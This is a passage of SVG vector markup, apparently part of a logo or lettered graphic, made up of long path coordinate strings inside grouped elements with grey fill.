211.1,6.9 211.1,6.7 C211.1,6.6 211.1,6.4 211.1,6.3 C211.1,6.2 211.1,6 211.1,5.9 C211.1,5.8 211.1,5.6 211.2,5.5 C211.2,5.4 211.3,5.2 211.3,5.1 C211.4,4.8 211.5,4.5 211.6,4.3 C211.7,4.2 211.7,4 211.8,3.9 C211.9,3.8 211.9,3.6 212,3.5 C212.1,3.3 212.3,3.1 212.5,2.8 C212.5,2.8 212.6,2.8 212.6,2.7 C212.6,2.7 212.6,2.7 212.7,2.6 C212.8,2.5 212.8,2.5 212.9,2.5 C213,2.5 213,2.4 213,2.4 C213.1,2.4 213.1,2.3 213.1,2.3 C213.2,2.2 213.3,2.2 213.4,2.2 C213.5,2.2 213.6,2.1 213.6,2 C213.7,2 213.8,2 213.8,1.9 C213.9,1.9 213.9,1.8 214,1.8 C214.1,1.8 214.2,1.8 214.3,1.7 C214.3,1.7 214.4,1.7 214.4,1.7 C214.4,1.7 214.4,1.7 214.3,1.7 C214.3,1.7 214.2,1.7 214.2,1.7 C214.2,1.7 214.1,1.7 214.1,1.7 C214,1.7 214,1.8 213.9,1.8 C213.8,1.8 213.8,1.9 213.7,1.9 C213.5,2 213.4,2.1 213.2,2.2 C213.2,2.2 213.1,2.3 213.1,2.3 C213.1,2.3 213,2.3 213,2.4 C213,2.4 213,2.4 212.9,2.5 C212.9,2.5 212.8,2.5 212.8,2.6 C212.8,2.6 212.8,2.6 212.7,2.7 C212.7,2.7 212.7,2.8 212.6,2.8 C212.6,2.8 212.6,2.8 212.5,2.9 C212.4,3 212.3,3.1 212.2,3.2 C212.1,3.3 212,3.4 212,3.5 C211.8,3.8 211.7,4 211.7,4.2 C211.6,4.4 211.5,4.7 211.4,5 C211.4,5.1 211.4,5.3 211.3,5.4 C211.3,5.5 211.3,5.7 211.3,5.8 Z M211.6,10 C211.6,9.9 211.6,9.8 211.6,9.8 C211.6,9.7 211.6,9.6 211.6,9.6 C211.6,9.5 211.6,9.4 211.6,9.4 C211.6,9.3 211.6,9.3 211.6,9.2 C211.6,9.1 211.6,9.1 211.6,9 C211.6,8.9 211.6,8.8 211.6,8.7 C211.6,8.6 211.6,8.5 211.6,8.4 C211.6,8.5 211.6,8.6 211.6,8.6 C211.6,8.7 211.6,8.8 211.6,8.9 C211.6,9 211.6,9.1 211.6,9.3 C211.6,9.4 211.6,9.4 211.6,9.5 C211.6,9.6 211.6,9.7 211.6,9.7 C211.6,9.8 211.7,9.9 211.6,10 C211.7,10 211.7,10.1 211.7,10.2 C211.7,10.3 211.7,10.3 211.8,10.4 C211.8,10.5 211.8,10.5 211.9,10.6 C211.9,10.7 212,10.7 212,10.8 C212,10.8 212,10.8 212,10.8 C212,10.8 211.9,10.8 211.9,10.9 C211.9,10.9 211.9,10.9 211.9,10.8 C211.9,10.7 211.8,10.7 211.8,10.6 C211.8,10.4 211.7,10.3 211.7,10.1 C211.6,10.1 211.6,10 211.6,10 Z M220.3,8.4 C220.3,8.5 220.3,8.6 220.2,8.7 C220.2,8.8 220.2,8.9 220.1,9.1 C220.1,9.2 220,9.4 220,9.5 C219.9,9.7 219.9,9.8 219.8,10 C219.8,10.1 219.7,10.2 219.7,10.2 C219.7,10.3 219.6,10.3 219.6,10.4 C219.6,10.5 219.5,10.6 219.5,10.6 C219.5,10.7 219.4,10.7 219.4,10.8 C219.3,10.9 219.3,11 219.3,11 C219.3,11.1 219.2,11.1 219.2,11.2 C219.1,11.4 219,11.5 219,11.6 C218.9,11.7 218.9,11.8 218.8,11.9 C218.8,12 218.7,12.1 218.6,12.2 C218.5,12.3 218.5,12.3 218.4,12.4 C218.3,12.5 218.3,12.5 218.3,12.6 C218.3,12.6 218.3,12.6 218.3,12.6 C218.3,12.6 218.3,12.6 218.3,12.5 C218.3,12.5 218.3,12.4 218.4,12.4 C218.5,12.3 218.5,12.2 218.5,12.2 C218.6,12.1 218.6,12 218.7,11.9 C218.7,11.9 218.8,11.8 218.8,11.7 C218.8,11.6 218.9,11.6 218.9,11.5 C218.9,11.4 219,11.3 219.1,11.1 C219.1,11 219.2,11 219.2,10.9 C219.2,10.8 219.3,10.8 219.3,10.7 C219.3,10.6 219.4,10.5 219.4,10.5 C219.4,10.4 219.5,10.4 219.5,10.3 C219.5,10.2 219.6,10.1 219.6,10.1 C219.6,10 219.7,10 219.7,9.9 C219.7,9.8 219.8,9.7 219.8,9.7 C219.8,9.6 219.9,9.6 219.9,9.5 C219.9,9.4 220,9.2 220,9.1 C220,9 220.1,8.8 220.1,8.7 C220.2,8.6 220.2,8.5 220.3,8.4 C220.3,8.3 220.3,8.2 220.3,8.2 C220.3,8.2 220.3,8.3 220.3,8.4 Z" id="Shape"></path>
				</g>
				<g id="Group" transform="translate(133.100000, 27.800000)" fill="#58595B">
					<path d="M16.2,38.7 C15.4,37.6 14.6,37 13.7,36.8 C12.9,36.6 12,36.7 11.2,37.1 C11.6,36.5 11.9,36 12.2,35.4 C12.5,34.8 12.7,34.2 12.9,33.6 C13,33 13.1,32.4 13,31.8 C12.9,31.2 12.7,30.6 12.3,30.1 C11.8,29.4 11.2,28.9 10.5,28.6 C9.9,28.4 9.2,28.3 8.5,28.4 C7.8,28.5 7.2,28.7 6.6,29 C6,29.3 5.4,29.7 5,30 C4.7,30.3 4.3,30.6 3.9,31 C3.7,31 3.5,31 3.3,31.1 C3.1,31.1 3,31.2 2.9,31.3 C2.9,31.3 2.8,31.6 2.8,32.2 C2.4,32.6 2.1,33 1.7,33.4 C1.3,33.8 1,34.2 0.8,34.5 C0.5,34.8 0.3,35.1 0.2,35.3 C0.1,35.5 0,35.6 0,35.7 C0.1,35.8 0.2,35.9 0.3,36 C0.5,36.2 0.7,36.3 0.9,36.5 C1.1,36.7 1.3,36.8 1.5,36.9 C1.7,37 1.8,37 2,36.9 C2.2,36.8 2.5,36.3 3.1,35.6 C3.2,36.7 3.4,38 3.6,39.3 C3.8,40.6 4.1,41.9 4.3,43.1 C4.6,44.3 4.9,45.4 5.3,46.3 C5.6,47.2 6,47.9 6.3,48.3 C6.6,48.6 7,48.9 7.4,49.1 C7.8,49.3 8.1,49.4 8.5,49.4 C8.8,49.4 9.1,49.4 9.4,49.4 C9.7,49.4 9.8,49.3 9.9,49.2 C10,49.1 10,49.1 9.9,49 C9.8,48.9 9.7,48.8 9.6,48.7 C9.5,48.6 9.3,48.5 9.1,48.3 C8.9,48.2 8.7,48 8.6,47.8 C8.3,47.5 8,46.8 7.6,45.9 C7.3,44.9 7,43.9 6.7,42.6 C6.9,42.7 7,42.7 7.2,42.8 C7.4,42.9 7.5,42.9 7.5,42.8 C7.6,42.8 7.6,42.6 7.8,42.5 C7.9,42.3 8.1,42.1 8.2,41.9 C8.4,41.7 8.5,41.5 8.8,41.2 C9,41 9.2,40.7 9.5,40.5 C10,40.1 10.6,39.7 11.1,39.3 C11.7,39 12.2,38.7 12.7,38.5 C13.2,38.3 13.6,38.2 14,38.3 C14.4,38.3 14.7,38.4 14.9,38.7 C15.1,38.9 15.1,39.2 15.1,39.6 C15.1,40 15,40.4 14.9,40.9 C14.8,41.4 14.6,41.9 14.4,42.5 C14.2,43 13.9,43.6 13.7,44.1 C13.4,44.6 13.1,45.1 12.8,45.5 C12.5,45.9 12.2,46.3 11.8,46.6 C11.6,46.7 11.4,46.9 11.3,46.9 C11.1,47 10.9,47 10.8,47 C10.7,47 10.6,47.1 10.5,47.1 C10.4,47.1 10.5,47.2 10.5,47.3 C10.6,47.4 10.7,47.5 10.9,47.7 C11.1,47.9 11.3,48 11.6,48.1 C11.9,48.2 12.2,48.2 12.6,48.1 C13,48 13.3,47.8 13.7,47.5 C13.8,47.4 14,47.2 14.3,46.8 C14.6,46.4 14.9,46 15.2,45.5 C15.5,45 15.8,44.5 16.1,43.9 C16.4,43.3 16.6,42.7 16.7,42.1 C16.8,41.5 16.9,40.9 16.8,40.3 C16.8,39.8 16.6,39.2 16.2,38.7 Z M5.2,30.5 C5.2,30.5 5.2,30.5 5.2,30.5 C5.2,30.4 5.3,30.4 5.3,30.4 C5.5,30.3 5.6,30.2 5.7,30.1 C5.7,30.1 5.8,30 5.8,30 C5.9,30 5.9,29.9 6,29.9 C6,29.9 6.1,29.8 6.2,29.8 C6.2,29.8 6.3,29.7 6.4,29.7 C6.5,29.6 6.7,29.6 6.8,29.5 C6.9,29.4 7.1,29.4 7.2,29.3 C7.4,29.2 7.5,29.2 7.6,29.1 C7.7,29.1 7.7,29.1 7.8,29 C7.9,29 7.9,29 8,28.9 C8.1,28.9 8.1,28.9 8.2,28.9 C8.3,28.9 8.3,28.9 8.4,28.9 C8.4,28.9 8.5,28.9 8.6,28.9 C8.7,28.9 8.7,28.9 8.8,28.9 C8.9,28.9 9,28.9 9.1,28.9 C9.2,28.9 9.2,28.9 9.3,28.9 C9.3,28.9 9.4,28.9 9.4,28.9 C9.4,28.9 9.4,28.9 9.3,28.9 C9.3,28.9 9.3,28.9 9.2,28.9 C9.1,28.9 8.9,28.9 8.7,28.9 C8.6,28.9 8.5,28.9 8.4,28.9 C8.3,28.9 8.3,28.9 8.2,28.9 C8.1,28.9 8.1,28.9 8,29 C7.8,29 7.7,29.1 7.6,29.1 C7.4,29.1 7.3,29.2 7.2,29.3 C7.1,29.4 6.9,29.4 6.8,29.5 C6.7,29.6 6.5,29.6 6.4,29.7 C6.3,29.8 6.2,29.8 6,29.9 C6,29.9 5.9,30 5.9,30 C5.9,30 5.8,30.1 5.8,30.1 C5.7,30.1 5.6,30.2 5.5,30.3 C5.4,30.4 5.4,30.4 5.3,30.4 C5.2,30.5 5.2,30.5 5.2,30.5 C5.2,30.5 5.2,30.5 5.2,30.5 Z M5,31.2 C5,31.2 5.1,31.1 5.1,31 C5.2,30.9 5.2,30.9 5.3,30.8 C5.4,30.7 5.5,30.7 5.6,30.6 C5.7,30.5 5.8,30.5 5.9,30.4 C6,30.3 6.1,30.3 6.2,30.2 C6.3,30.2 6.3,30.1 6.4,30.1 C6.4,30.1 6.4,30.1 6.5,30.1 C6.4,30.2 6.4,30.2 6.3,30.3 C6.1,30.5 6,30.5 5.8,30.7 C5.6,30.8 5.4,30.9 5.3,31.1 C5,31.1 5,31.2 5,31.2 C4.9,31.2 4.9,31.2 5,31.2 Z M6.7,47.9 C6.8,48 6.8,48 6.8,48.1 C6.9,48.1 6.9,48.2 7,48.2 C7,48.2 7.1,48.3 7.2,48.3 C7.4,48.5 7.6,48.6 7.8,48.7 C7.9,48.7 7.9,48.8 8,48.8 C8,48.8 8,48.8 7.9,48.8 C7.9,48.8 7.8,48.8 7.7,48.7 C7.7,48.7 7.6,48.7 7.6,48.7 C7.6,48.7 7.5,48.7 7.5,48.6 C7.4,48.6 7.2,48.5 7.2,48.4 C7.2,48.4 7.1,48.3 7,48.3 C6.9,48.3 6.9,48.2 6.8,48.2 C6.7,48.1 6.7,48.1 6.6,48 C6.5,47.9 6.5,47.9 6.4,47.8 C6.4,47.7 6.3,47.7 6.2,47.6 C6.1,47.5 6.1,47.4 6.1,47.4 C6.1,47.3 6,47.3 6,47.2 C5.9,47.1 5.9,47 5.9,47 C5.7,46.7 5.6,46.3 5.5,46 C5.4,45.7 5.3,45.4 5.2,45.1 C5.1,44.8 5.1,44.7 5.1,44.5 C5.1,44.5 5.1,44.4 5.1,44.3 C5.1,44.3 5.1,44.4 5.1,44.4 C5.1,44.4 5.1,44.4 5.1,44.5 C5.1,44.6 5.2,44.7 5.2,44.8 C5.2,44.9 5.3,45 5.3,45.1 C5.3,45.2 5.4,45.4 5.5,45.5 C5.6,45.6 5.6,45.8 5.7,46 C5.7,46.1 5.8,46.2 5.8,46.2 C5.8,46.3 5.9,46.4 5.9,46.4 C6,46.6 6,46.7 6.1,46.9 C6.1,47 6.2,47.1 6.2,47.1 C6.2,47.2 6.3,47.3 6.3,47.3 C6.4,47.5 6.5,47.6 6.6,47.7 C6.6,47.8 6.7,47.9 6.7,47.9 Z M10.6,33.9 C10.2,34.8 9.6,35.7 8.9,36.8 C8.2,37.8 7.2,38.9 6.1,40 C5.9,38.7 5.7,37.5 5.5,36.3 C5.3,35.1 5.2,34.1 5.1,33.2 C5.6,32.6 6,32.2 6.3,32 C6.6,31.8 6.9,31.5 7.4,31.2 C7.9,30.9 8.3,30.6 8.8,30.4 C9.3,30.2 9.7,30 10.1,30 C10.5,29.9 10.8,30 11,30.3 C11.2,30.6 11.3,31.1 11.2,31.7 C11.2,32.3 11,33 10.6,33.9 Z M13.8,45.4 C13.8,45.4 13.8,45.5 13.7,45.5 C13.7,45.6 13.6,45.6 13.6,45.7 C13.6,45.8 13.5,45.8 13.5,45.9 C13.4,46 13.4,46.1 13.3,46.1 C13.3,46.2 13.2,46.2 13.1,46.3 C13,46.4 13,46.4 12.9,46.5 C12.8,46.6 12.7,46.6 12.7,46.7 C12.6,46.8 12.6,46.8 12.5,46.9 C12.4,47 12.4,47 12.3,47.1 C12.3,47.1 12.2,47.1 12.2,47.2 C12.2,47.2 12.1,47.2 12.1,47.3 C12.1,47.3 12,47.3 12,47.3 C12,47.3 12,47.3 11.9,47.3 C11.9,47.3 11.8,47.3 11.8,47.3 C11.8,47.3 11.8,47.3 11.7,47.3 C11.7,47.3 11.7,47.3 11.6,47.3 C11.6,47.3 11.6,47.3 11.6,47.3 C11.6,47.3 11.6,47.3 11.7,47.2 C11.7,47.2 11.8,47.2 11.8,47.2 C11.8,47.2 11.8,47.2 11.9,47.2 C12,47.2 12,47.1 12.1,47.1 C12.2,47.1 12.2,47 12.3,47 C12.4,46.9 12.4,46.9 12.5,46.8 C12.6,46.7 12.6,46.7 12.7,46.6 C12.8,46.5 12.8,46.5 12.9,46.4 C13,46.3 13.2,46.1 13.3,46 C13.4,45.9 13.5,45.7 13.6,45.6 C13.6,45.5 13.7,45.5 13.7,45.4 C13.7,45.5 13.7,45.5 13.8,45.4 C13.8,45.3 13.8,45.3 13.9,45.3 C13.8,45.4 13.8,45.4 13.8,45.4 Z M15.2,41.2 C15.2,41.3 15.2,41.4 15.1,41.5 C15.1,41.6 15,41.7 15,41.9 C15,42 15,42 14.9,42.1 C14.9,42.2 14.9,42.2 14.8,42.3 C14.7,42.5 14.7,42.6 14.7,42.8 C14.7,42.9 14.6,43 14.6,43.1 C14.6,43.2 14.5,43.3 14.5,43.3 C14.5,43.4 14.4,43.5 14.4,43.6 C14.4,43.7 14.3,43.8 14.3,43.9 C14.2,44 14.2,44.2 14.1,44.4 C14.1,44.5 14,44.6 14,44.6 C14,44.7 13.9,44.8 13.9,44.8 C13.8,45 13.7,45 13.6,45.2 C13.6,45.3 13.5,45.4 13.5,45.4 C13.5,45.5 13.4,45.5 13.4,45.6 C13.4,45.7 13.3,45.8 13.2,45.9 C13.2,45.9 13.1,46 13.1,46 C13.1,46 13,46.1 13,46.1 C13,46.1 12.9,46.2 12.9,46.2 C12.9,46.2 12.9,46.1 13,46 C13,46 13,45.9 13.1,45.9 C13.1,45.9 13.2,45.8 13.2,45.8 C13.2,45.8 13.2,45.7 13.3,45.6 C13.3,45.6 13.4,45.5 13.4,45.4 C13.4,45.3 13.5,45.3 13.5,45.2 C13.5,45.1 13.6,45.1 13.6,45 C13.6,44.9 13.7,44.9 13.7,44.8 C13.7,44.7 13.8,44.6 13.8,44.6 C13.8,44.5 13.9,44.4 13.9,44.4 C13.9,44.3 14,44.2 14,44.2 C14,44.1 14.1,44 14.1,43.9 C14.1,43.8 14.2,43.7 14.2,43.7 C14.2,43.6 14.3,43.5 14.3,43.5 C14.3,43.4 14.4,43.3 14.4,43.2 C14.4,43.1 14.5,43 14.5,43 C14.5,42.9 14.6,42.8 14.6,42.7 C14.6,42.6 14.7,42.5 14.7,42.5 C14.7,42.4 14.8,42.3 14.8,42.3 C14.8,42.2 14.8,42.1 14.9,42.1 C14.9,42 14.9,42 15,41.9 C15,41.8 15.1,41.6 15.1,41.5 C15.2,41.3 15.2,41.2 15.2,41.2 C15.2,41.1 15.2,41.1 15.2,41 C15.2,41 15.2,41 15.2,41.1 C15.2,41.1 15.2,41.1 15.2,41.2 Z" id="Shape"></path>
					<path d="M15.6,26.6 C15.7,27 15.7,27.2 15.8,27.3 C15.8,27.4 16,27.4 16.1,27.5 C16.3,27.6 16.5,27.6 16.7,27.7 C16.9,27.7 17.1,27.8 17.3,27.8 C17.5,27.8 17.6,27.8 17.7,27.7 C17.8,27.6 17.9,27.4 17.9,27.1 C18,26.7 18.1,26.3 18.1,25.9 C18.2,25.5 18.2,25.1 18.2,24.7 C18.2,24.3 18.2,24.1 18.2,24.1 C18.2,24 18,24 17.8,23.9 C17.6,23.8 17.3,23.7 17,23.7 C16.7,23.6 16.4,23.6 16.2,23.6 C15.9,23.6 15.7,23.6 15.6,23.7 C15.5,23.8 15.4,24 15.4,24.4 C15.4,24.8 15.4,25.2 15.4,25.6 C15.5,25.9 15.5,26.3 15.6,26.6 Z" id="Path"></path>
					<path d="M83.4,12.5 C83.2,12.3 83,12.2 82.8,12.1 C82.6,12 82.4,12.1 82.4,12.4 C82.1,13.2 81.6,14 80.9,14.9 C80.2,15.8 79.4,16.6 78.4,17.4 C78.4,17.3 78.4,17.1 78.4,17 C78.4,16.9 78.4,16.7 78.4,16.5 C78.4,16.1 78.2,15.7 77.9,15.4 C77.6,15.1 77.2,14.9 76.7,14.6 C76.2,14.4 75.7,14.2 75.2,14.1 C74.7,14 74.2,13.9 73.7,13.8 C73.2,13.7 72.9,13.7 72.6,13.6 C72.3,13.6 72.1,13.5 72.1,13.5 C72.1,13.2 72.2,12.9 72.4,12.6 C72.6,12.3 72.9,12 73.3,11.7 C73.7,11.4 74.1,11.1 74.5,10.8 C74.9,10.5 75.3,10.3 75.7,10.1 C76.1,9.9 76.4,9.8 76.6,9.7 C76.9,9.6 77,9.6 77,9.7 C77,9.8 76.9,10 76.8,10.2 C76.7,10.4 76.6,10.7 76.5,10.9 C76.4,11.2 76.3,11.4 76.2,11.6 C76.1,11.8 76,12 76,12.1 C76,12.2 76.1,12.3 76.2,12.3 C76.4,12.3 76.5,12.4 76.7,12.4 C76.9,12.4 77.1,12.4 77.2,12.4 C77.4,12.4 77.5,12.4 77.6,12.4 C77.7,12.4 77.7,12.3 77.9,12.1 C78,11.9 78.2,11.7 78.3,11.4 C78.5,11.1 78.6,10.8 78.7,10.5 C78.8,10.2 78.9,9.9 78.9,9.7 C78.9,9.5 78.9,9.2 78.8,8.9 C78.7,8.6 78.6,8.3 78.5,8 C78.4,7.7 78.2,7.5 77.9,7.3 C77.7,7.1 77.4,7.1 77.1,7.1 C76.8,7.1 76.4,7.2 75.9,7.4 C75.4,7.6 74.9,7.8 74.4,8 C73.9,8.3 73.3,8.6 72.8,9 C72.3,9.4 71.8,9.8 71.4,10.2 C71,10.7 70.7,11.1 70.4,11.6 C70.2,12.1 70.1,12.6 70.1,13.1 C69.8,13.7 69.5,14.4 69.1,15.2 C68.7,16 68.3,16.8 67.8,17.5 C67.3,18.2 66.8,18.9 66.2,19.5 C65.6,20.1 65,20.4 64.3,20.5 C64.1,20.5 63.9,20.4 63.9,20 C63.8,19.4 63.8,18.7 63.8,17.7 C63.9,16.7 64,15.7 64.2,14.5 C64.4,13.3 64.6,12.2 64.9,10.9 C65.2,9.7 65.5,8.5 65.8,7.4 C66.7,7.2 67.6,6.9 68.6,6.7 C69.5,6.5 70.4,6.3 71.3,6.2 C71.6,6.2 71.8,6.1 71.9,6.1 C72,6.1 72.1,5.9 72.1,5.7 C72.1,5.5 72.1,5.3 72,5.1 C72,4.9 71.9,4.8 71.8,4.6 C71.7,4.5 71.5,4.4 71.3,4.3 C71.1,4.2 70.8,4.2 70.4,4.3 C70.1,4.3 69.5,4.4 68.8,4.5 C68.1,4.6 67.3,4.8 66.4,5 C66.8,3.8 67,3 67.2,2.4 C67.4,1.9 67.5,1.6 67.5,1.5 C67.5,1.3 67.3,1 67,0.8 C66.7,0.6 66.4,0.4 66.1,0.2 C65.8,0.1 65.5,2.84217094e-14 65.2,2.84217094e-14 C64.9,2.84217094e-14 64.8,0.2 64.9,0.4 C64.9,0.5 64.8,1 64.5,1.9 C64.2,2.8 63.9,4 63.5,5.6 C63.2,5.7 62.9,5.7 62.5,5.8 C62.1,5.9 61.7,6 61.2,6.1 C60.8,6.2 60.5,6.2 60.2,6.3 C60.2,6.2 60.2,6.1 60.2,6.1 C60.2,6 60.1,5.9 59.9,5.8 C59.7,5.6 59.5,5.5 59.3,5.3 C59.1,5.1 58.8,5 58.6,4.9 C58.3,4.8 58.2,4.7 58,4.8 C57.9,4.8 57.7,5 57.6,5.4 C57.5,5.7 57.3,6.1 57.2,6.5 C57.1,6.9 57,7.3 57,7.7 C57,8.1 56.9,8.3 57,8.4 C57,8.5 57.1,8.6 57.2,8.7 C57.3,8.8 57.5,9 57.6,9.1 C57.8,9.2 57.9,9.3 58.1,9.4 C58.3,9.5 58.4,9.5 58.5,9.5 C58.6,9.5 58.7,9.3 58.9,9 C59,8.8 59.2,8.5 59.3,8.2 C59.4,8.3 59.5,8.4 59.7,8.5 C60,8.7 60.3,8.7 60.8,8.6 C61.1,8.5 61.4,8.5 61.8,8.4 C62.1,8.3 62.5,8.2 62.8,8.1 C62.6,9.1 62.3,10.2 62.1,11.2 C61.9,12.3 61.7,13.3 61.5,14.2 C61.5,14.2 61.5,14.2 61.5,14.2 C61.4,14.8 61.2,15.4 60.9,16.1 C60.7,16.8 60.4,17.6 60,18.3 C59.7,19 59.3,19.6 58.8,20.2 C58.3,20.7 57.8,21.1 57.2,21.3 C57.1,21.3 57,21.1 57.1,20.7 C57.1,20.3 57.2,19.8 57.3,19.1 C57.4,18.5 57.5,17.7 57.7,17 C57.8,16.2 58,15.5 58.1,14.8 C58.2,14.1 58.4,13.5 58.5,13.1 C58.6,12.6 58.6,12.3 58.6,12.3 C58.6,12.1 58.4,11.9 58.2,11.7 C58,11.5 57.8,11.3 57.5,11.2 C57.3,11 57,10.9 56.8,10.9 C56.6,10.8 56.4,10.9 56.3,11 C56.3,11.1 56.2,11.3 56.1,11.8 C56,12.3 55.8,12.8 55.7,13.5 C55.6,14.2 55.4,15 55.3,15.8 C55.3,15.9 55.3,15.9 55.3,15.9 C55,16.7 54.7,17.5 54.4,18.3 C54.1,19.1 53.7,19.8 53.4,20.4 C53,21 52.7,21.5 52.3,21.9 C51.9,22.3 51.5,22.6 51.2,22.7 C51.1,22.7 51.1,22.5 51.1,22.1 C51.1,21.7 51.1,21.1 51.2,20.5 C51.3,19.8 51.3,19.1 51.4,18.3 C51.5,17.5 51.6,16.8 51.7,16.1 C51.8,15.4 51.9,14.8 51.9,14.3 C52,13.8 52,13.5 52,13.4 C52,13.3 51.9,13.1 51.8,13 C51.7,12.8 51.6,12.6 51.4,12.5 C51.2,12.3 51.1,12.2 50.9,12.1 C50.7,12 50.5,12 50.3,12 C50.2,12 50.1,12.4 49.8,13 C49.6,13.6 49.3,14.4 49,15.3 C48.7,16.2 48.4,17.2 48,18.3 C47.7,19.4 47.3,20.4 47,21.4 C46.6,22.4 46.3,23.2 45.9,23.9 C45.5,24.6 45.2,25 44.8,25.2 C44.8,25 44.7,24.7 44.8,24.1 C44.8,23.6 44.9,22.9 44.9,22.2 C45,21.5 45.1,20.8 45.2,20 C45.3,19.2 45.4,18.5 45.5,17.8 C45.6,17.1 45.7,16.5 45.8,16.1 C45.9,15.6 45.9,15.4 45.9,15.3 C45.9,15.2 45.8,15.1 45.7,15 C45.6,14.9 45.4,14.8 45.2,14.7 C45,14.6 44.8,14.5 44.6,14.4 C44.4,14.3 44.2,14.2 44,14.2 C43.8,14.2 43.7,14.2 43.6,14.2 C43.5,14.2 43.5,14.3 43.5,14.4 C43.5,14.5 43.5,14.9 43.5,15.4 C43.4,15.9 43.4,16.6 43.3,17.4 C43.2,18.2 43.1,19 43,19.9 C43,20 43,20.1 43,20.2 C42.9,20.3 42.9,20.5 42.8,20.8 C42.6,21.2 42.4,21.8 42.2,22.4 C42,23 41.7,23.7 41.4,24.4 C41.1,25.1 40.7,25.8 40.3,26.5 C39.9,27.2 39.5,27.8 39,28.3 C38.5,28.8 38,29.2 37.4,29.5 C36.9,29.7 36.5,29.8 36.3,29.6 C36,29.4 35.8,29.2 35.6,28.8 C35.4,28.3 35.2,27.8 35.1,27.1 C35,26.5 35,25.8 35,25.1 C35,24.4 35.1,23.7 35.3,23 C35.5,22.3 35.7,21.6 35.9,21 C36.2,20.4 36.4,19.9 36.8,19.4 C37.1,19 37.5,18.7 37.8,18.5 C38,18.4 38.2,18.4 38.2,18.5 C38.3,18.6 38.3,18.7 38.3,18.7 C38.4,19 38.4,19.3 38.4,19.7 C38.4,20.1 38.3,20.5 38.2,20.9 C38.1,21.3 38.1,21.6 38,22 C37.9,22.3 37.9,22.5 38,22.6 C38.1,22.7 38.2,22.8 38.4,23 C38.6,23.1 38.9,23.2 39.1,23.3 C39.1,23.3 39.1,23.2 39.2,23.2 C39.2,23.2 39.2,23.1 39.2,23.1 C39.2,23 39.3,22.9 39.3,22.9 C39.3,22.8 39.4,22.8 39.4,22.7 C39.5,22.5 39.5,22.4 39.5,22.3 C39.5,22.2 39.5,22.2 39.5,22.1 C39.5,22.1 39.5,22 39.5,22 C39.5,22 39.5,22 39.5,22 C39.5,22 39.5,22 39.5,22 C39.5,22 39.5,22 39.5,22 C39.5,22 39.5,22.1 39.5,22.1 C39.5,22.1 39.5,22.2 39.5,22.2 C39.5,22.2 39.5,22.3 39.5,22.3 C39.5,22.4 39.5,22.4 39.5,22.5 C39.5,22.6 39.5,22.7 39.5,22.7 C39.5,22.8 39.4,22.8 39.4,22.9 C39.4,23 39.3,23 39.3,23.1 C39.3,23.1 39.2,23.2 39.2,23.3 C39.4,23.3 39.5,23.3 39.5,23.3 C39.6,23.2 39.7,23.1 39.9,22.7 C40,22.4 40.1,22 40.2,21.6 C40.3,21.2 40.3,20.7 40.3,20.3 C40.3,19.9 40.2,19.5 40.1,19.1 C40,18.8 39.7,18.4 39.4,18.2 C39.1,17.9 38.8,17.7 38.4,17.5 C38,17.3 37.6,17.2 37.2,17.2 C36.8,17.2 36.4,17.2 36,17.4 C35.6,17.6 35.2,17.9 34.8,18.4 C34.4,18.9 34,19.5 33.7,20.2 C33.4,20.9 33.1,21.7 32.9,22.5 C32.7,23.3 32.6,24 32.5,24.8 C32.5,24.8 32.5,24.8 32.5,24.8 C32.5,24.8 32.5,24.8 32.5,24.9 C32.5,24.9 32.5,24.9 32.5,25 C32.5,25 32.5,25.1 32.5,25.1 C32.5,25.9 32.4,26.8 32.2,27.8 C32,28.9 31.5,30 30.9,31.1 C30.9,31 30.8,30.9 30.7,30.7 C30.6,30.5 30.6,30.4 30.5,30.3 C30.3,29.9 30,29.7 29.6,29.5 C29.2,29.4 28.7,29.3 28.2,29.3 C27.7,29.3 27.1,29.4 26.6,29.5 C26,29.6 25.5,29.7 25.1,29.9 C24.6,30 24.3,30.1 24,30.2 C23.7,30.3 23.5,30.3 23.5,30.3 C23.4,30.1 23.3,29.7 23.4,29.3 C23.5,28.9 23.7,28.5 23.9,28 C24.1,27.6 24.4,27.1 24.7,26.7 C25,26.3 25.3,25.9 25.6,25.6 C25.9,25.3 26.1,25 26.3,24.8 C26.5,24.6 26.6,24.6 26.7,24.6 C26.7,24.7 26.8,24.9 26.8,25.1 C26.8,25.4 26.8,25.6 26.8,25.9 C26.8,26.2 26.8,26.5 26.8,26.7 C26.8,27 26.8,27.1 26.9,27.2 C26.9,27.3 27,27.3 27.2,27.3 C27.4,27.3 27.5,27.2 27.7,27.2 C27.9,27.1 28,27 28.2,27 C28.4,26.9 28.5,26.8 28.5,26.8 C28.5,26.8 28.6,26.6 28.7,26.4 C28.8,26.2 28.8,25.9 28.8,25.6 C28.8,25.3 28.8,25 28.8,24.6 C28.8,24.3 28.7,24 28.6,23.8 C28.5,23.6 28.4,23.3 28.2,23.1 C28,22.8 27.8,22.6 27.6,22.4 C27.4,22.2 27.1,22.1 26.8,22 C26.5,21.9 26.2,22 26,22.1 C25.7,22.3 25.4,22.5 25,22.9 C24.6,23.2 24.2,23.7 23.9,24.1 C23.5,24.6 23.1,25.1 22.8,25.7 C22.5,26.3 22.2,26.8 22,27.4 C21.8,28 21.7,28.6 21.7,29.1 C21.7,29.6 21.8,30 22,30.5 C22,30.5 22,30.5 22,30.6 C22,31.2 22.1,31.9 22.1,32.6 C22.1,33.4 22.1,34.2 22,35 C21.9,35.8 21.7,36.5 21.5,37.2 C21.2,37.9 20.9,38.4 20.3,38.8 C20.2,38.9 20.1,38.7 20,38.3 C19.9,37.9 19.7,37.4 19.6,36.7 C19.5,36.1 19.3,35.3 19.2,34.6 C19.1,33.8 19,33.1 18.9,32.4 C18.8,31.7 18.7,31.1 18.6,30.6 C18.5,30.1 18.5,29.8 18.4,29.8 C18.3,29.7 18.1,29.5 17.9,29.4 C17.6,29.3 17.4,29.2 17.1,29.1 C16.8,29 16.5,29 16.3,29.1 C16.1,29.1 15.9,29.2 15.9,29.4 C15.9,29.5 15.9,29.7 15.9,30.2 C15.9,30.7 16,31.3 16.1,32 C16.2,32.7 16.3,33.5 16.5,34.3 C16.7,35.1 16.8,36 17,36.7 C17.2,37.5 17.4,38.2 17.6,38.8 C17.8,39.4 18,39.9 18.2,40.2 C18.4,40.5 18.7,40.6 19,40.7 C19.4,40.8 19.7,40.8 20.1,40.8 C20.5,40.8 20.8,40.8 21.2,40.7 C21.5,40.6 21.8,40.5 21.9,40.4 C22.3,40.1 22.7,39.7 23,39.1 C23.3,38.6 23.5,38 23.7,37.3 C23.9,36.7 24,36 24.1,35.3 C24.2,34.6 24.2,34 24.2,33.4 C24.2,32.8 24.2,32.3 24.1,31.9 C24.2,31.9 24.4,31.9 24.5,31.9 